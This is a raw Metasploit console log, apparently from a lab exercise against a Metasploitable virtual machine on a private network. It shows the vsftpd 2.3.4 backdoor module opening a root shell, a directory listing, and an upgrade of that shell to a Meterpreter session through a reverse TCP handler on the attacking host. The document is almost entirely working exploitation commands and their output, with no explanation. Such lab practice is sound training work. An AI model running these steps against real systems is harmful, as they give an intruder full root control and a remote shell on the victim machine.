 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:45867 → 192.168.1.149:6200) at 2024-12-16 14:48:10 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
Esercizio
sys
tmp
usr
var
vmlinuz
^Z
Nessus
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.100:4433
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.100:4433 → 192.168.1.149:35948) at 2024-12-16 14:49:40 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
1         shell cmd/unix                                           192.168.1.100:45867 → 192.168.1.149:6200 (192.168.1.149)
2         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.1.100:4433 → 192.168.1.149:35948 (192.168.1.149)